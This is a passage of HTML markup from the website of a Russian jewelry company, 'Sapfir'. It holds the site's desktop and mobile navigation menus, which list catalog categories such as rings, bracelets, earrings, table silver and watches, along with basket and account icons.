															<a href="/catalog/chasy/zhenskie_4/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/muzhskie_4/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/shops/">
								<div>
									Салоны									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
									Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/include/licenses_detail.php" title="Политика"><span class="name">Политика</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/blog/" title="Блог"><span class="name">Блог</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/brands/" title="Бренды"><span class="name">Бренды</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
									Покупателям									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/info/faq/" title="Вопрос-ответ"><span class="name">Вопрос-ответ</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/delivery/" title="Где купить?"><span class="name">Где купить?</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/warranty/" title="Гарантия"><span class="name">Гарантия</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/gift-card/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
								<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
							</nav>
						</div>
					</div>
				</div>
			</div>		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>			</header>
		</div>
		
					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<div class="inner-table-block nopadding logo-block">
			<div class="logo">
				<a href="/"><img src="/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" alt="Ювелирная компания «Сапфир»" title="Ювелирная компания «Сапфир»" /></a>			</div>
		</div>
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
									Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d69/60_60_1/d69ca7ce5d02103f60d009aebdfb653b.jpg" alt="Браслеты" title="Браслеты" /></div>
																																		<a href="/catalog/braslety/" title="Браслеты"><span class="name">Браслеты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/zhenskie_2/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/braslety_1/" title="Браслеты"><span class="name">Браслеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/muzhskie_2/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/detskie_3/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d6e/60_60_1/d6ea41d928af394cfda93c36483a8f2c.jpg" alt="Колье" title="Колье" /></div>
																																		<a href="/catalog/kole/" title="Колье"><span class="name">Колье</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kole/kole_ozherelya/" title="Колье, ожерелья"><span class="name">Колье, ожерелья</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/choker/" title="Чокер"><span class="name">Чокер</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/shnurki/" title="Шнурки"><span class="name">Шнурки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/e8d/60_60_1/e8dcfab0719ebc2dcdb14e49971e1a34.jpg" alt="Запонки" title="Запонки" /></div>
																																		<a href="/catalog/zaponki/" title="Запонки"><span class="name">Запонки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zaponki/muzhskie_1/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu active has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c27/60_60_1/c27d44d0cef6b6bbed428a9027bd9089.jpg" alt="Кольца" title="Кольца" /></div>
																																		<a href="/catalog/koltsa/" title="Кольца"><span class="name">Кольца</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/obruchalnye/" title="Обручальные"><span class="name">Обручальные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/zhenskie/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/muzhskie/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/detskie/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/spasi_i_sokhrani/" title="Спаси и Сохрани"><span class="name">Спаси и Сохрани</span></a>
																													</li>
																																									<li class="menu-item   active">
															<a href="/catalog/koltsa/pomolvochnye_koltsa/" title="Помолвочные кольца"><span class="name">Помолвочные кольца</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/83a/60_60_1/83ace8eda292b2212707c0c26c46ff7d.jpg" alt="Броши, булавки" title="Броши, булавки" /></div>
																																		<a href="/catalog/broshi_bulavki/" title="Броши, булавки"><span class="name">Броши, булавки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/broshi_1/" title="Броши"><span class="name">Броши</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/bulavki/" title="Булавки"><span class="name">Булавки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/zvezdy/" title="Звезды"><span class="name">Звезды</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/igolki/" title="Иголки"><span class="name">Иголки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a48/60_60_1/a48f797133fb1e68bea35a80372a5322.jpg" alt="Браслеты для часов" title="Браслеты для часов" /></div>
																																		<a href="/catalog/braslety_dlya_chasov/" title="Браслеты для часов"><span class="name">Браслеты для часов</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/zhenskie_5/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/muzhskie_5/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/93f/60_60_1/93f7b500cee4bfab0c53bbe5c5bfa80a.jpg" alt="Подвески" title="Подвески" /></div>
																																		<a href="/catalog/podveski/" title="Подвески"><span class="name">Подвески</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/podveski_raznye/" title="Подвески"><span class="name">Подвески</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/kresty/" title="Кресты"><span class="name">Кресты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/sharmy/" title="Шармы"><span class="name">Шармы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/detskie_2/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/znaki_zodiaka/" title="Знаки зодиака"><span class="name">Знаки зодиака</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/musulmanskie/" title="Мусульманские"><span class="name">Мусульманские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/bukvy/" title="Буквы"><span class="name">Буквы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/budda/" title="Будда"><span class="name">Будда</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/zvezda_davida/" title="Звезда Давида"><span class="name">Звезда Давида</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/ikony/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/podveski/oberegi/" title="Обереги"><span class="name">Обереги</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/806/60_60_1/806615e79a3de48ad0183713e7f4d323.jpg" alt="Зажимы" title="Зажимы" /></div>
																																		<a href="/catalog/zazhimy/" title="Зажимы"><span class="name">Зажимы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zazhimy/zazhimy_dlya_galstuka/" title="Зажимы для галстука"><span class="name">Зажимы для галстука</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/08b/60_60_1/08b4ef1ba235a383c18b12af5505d1d9.jpg" alt="Серьги" title="Серьги" /></div>
																																		<a href="/catalog/sergi/" title="Серьги"><span class="name">Серьги</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/zhenskie_sergi/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/detskie_sergi/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1a2/60_60_1/1a28fe92ea32a4a499d72674632108de.png" alt="Цепи" title="Цепи" /></div>
																																		<a href="/catalog/tsepi/" title="Цепи"><span class="name">Цепи</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/tsepi_1/" title="Цепи"><span class="name">Цепи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/zhenskie_3/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/muzhskie_3/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a06/60_60_1/a063ded74fec0396fd9f0f7de11421e2.jpg" alt="Столовое серебро" title="Столовое серебро" /></div>
																																		<a href="/catalog/stolovoe_serebro/" title="Столовое серебро"><span class="name">Столовое серебро</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/lozhki/" title="Ложки"><span class="name">Ложки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/vilki/" title="Вилки"><span class="name">Вилки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nozhi/" title="Ножи"><span class="name">Ножи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nabory/" title="Наборы"><span class="name">Наборы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/ryumki/" title="Рюмки"><span class="name">Рюмки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chashki/" title="Чашки"><span class="name">Чашки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/pialy/" title="Пиалы"><span class="name">Пиалы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/kuvshiny/" title="Кувшины"><span class="name">Кувшины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chayniki/" title="Чайники"><span class="name">Чайники</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/sakharnitsy/" title="Сахарницы"><span class="name">Сахарницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/konfetnitsy/" title="Конфетницы"><span class="name">Конфетницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/podstakanniki/" title="Подстаканники"><span class="name">Подстаканники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/poilniki/" title="Поильники"><span class="name">Поильники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sovki/" title="Совки"><span class="name">Совки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sitechki/" title="Ситечки"><span class="name">Ситечки</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  ">
																						<a href="/catalog/busy/" title="Бусы"><span class="name">Бусы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_lechebnye/" title="Бусы лечебные"><span class="name">Бусы лечебные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_1/" title="Бусы"><span class="name">Бусы</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/4a9/60_60_1/4a98129c643b33be67cf0330df6919ee.jpg" alt="Коллекции" title="Коллекции" /></div>
																																		<a href="/catalog/kollektsii/" title="Коллекции"><span class="name">Коллекции</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/kollektsiya_yakutiya/" title="Коллекция Якутия"><span class="name">Коллекция Якутия</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/serebro_s_brilliantami/" title="Серебро с бриллиантами"><span class="name">Серебро с бриллиантами</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/chasy_stalnye/" title="Часы стальные"><span class="name">Часы стальные</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/6a2/60_60_1/6a22a7b294dea9ff5173035ba4f7b021.jpg" alt="Пирсинг" title="Пирсинг" /></div>
																																		<a href="/catalog/pirsing/" title="Пирсинг"><span class="name">Пирсинг</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/pirsing/pirsing_1/" title="Пирсинг"><span class="name">Пирсинг</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c61/60_60_1/c6151be4d6ae7fe24e557f57fd447e49.jpg" alt="Подарочные карты" title="Подарочные карты" /></div>
																																		<a href="/catalog/podarochnye_karty/" title="Подарочные карты"><span class="name">Подарочные карты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podarochnye_karty/podarochnye_karty_1/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0ff/60_60_1/0ffde9ac005331a8ec7a3d13981d0d82.jpg" alt="Сувениры" title="Сувениры" /></div>
																																		<a href="/catalog/suveniry/" title="Сувениры"><span class="name">Сувениры</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/suveniry_1/" title="Сувениры"><span class="name">Сувениры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/breloki/" title="Брелоки"><span class="name">Брелоки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ruchki/" title="Ручки"><span class="name">Ручки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ionizatory/" title="Ионизаторы"><span class="name">Ионизаторы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/monety/" title="Монеты"><span class="name">Монеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/pogremushki/" title="Погремушки"><span class="name">Погремушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ikony_1/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/lozhki_zagrebushki/" title="Ложки загребушки"><span class="name">Ложки загребушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/tsepochki_dlya_ochkov/" title="Цепочки для очков"><span class="name">Цепочки для очков</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/705/60_60_1/7059ea3efd6dfc39842ec632b84887ef.jpg" alt="Часы" title="Часы" /></div>
																																		<a href="/catalog/chasy/" title="Часы"><span class="name">Часы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/zhenskie_4/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/muzhskie_4/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/shops/">
								<div>
									Салоны									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
									Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/include/licenses_detail.php" title="Политика"><span class="name">Политика</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/blog/" title="Блог"><span class="name">Блог</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/brands/" title="Бренды"><span class="name">Бренды</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
									Покупателям									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/info/faq/" title="Вопрос-ответ"><span class="name">Вопрос-ответ</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/delivery/" title="Где купить?"><span class="name">Где купить?</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/warranty/" title="Гарантия"><span class="name">Гарантия</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/gift-card/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
								<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
		<div class="inner-table-block nopadding small-block">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/koltsa/pomolvochnye_koltsa/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
				</div>
		</div>
									<!--'start_frame_cache_header-basket-with-compare-block2'-->																					<!-- noindex -->
											<a rel="nofollow" class="basket-link delay inner-table-block nopadding big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block nopadding big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->					<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block top-btn"><i class="svg svg-search lg"></i></div>
		</div>
	</div>
</div>			</div>
				<div id="mobileheader" class="visible-xs visible-sm">
			<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg svg-burger mask"></i>
		<i class="svg svg-close black lg"></i>
	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" alt="Ювелирная компания «Сапфир»" title="Ювелирная компания «Сапфир»" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg svg-search lg" aria-hidden="true"></i>
				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block3'-->																					<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  lg " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
																<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   lg " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
																								<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/koltsa/pomolvochnye_koltsa/" data-name="auth" href="/personal/"></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
				</div>
		</div>
	</div>
</div>			<div id="mobilemenu" class="leftside">
				<div class="mobilemenu-v1 scroller">
	<div class="wrap">
			<div class="menu top">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent" href="/catalog/braslety/" title="Браслеты">
										<span>Браслеты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/braslety/">Браслеты</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/zhenskie_2/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/braslety_1/" title="Браслеты">
														<span>Браслеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/muzhskie_2/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/detskie_3/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/kole/" title="Колье">
										<span>Колье</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kole/">Колье</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/kole/kole_ozherelya/" title="Колье, ожерелья">
														<span>Колье, ожерелья</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kole/choker/" title="Чокер">
														<span>Чокер</span>
																											</a>
																									</li>
																																															<li>
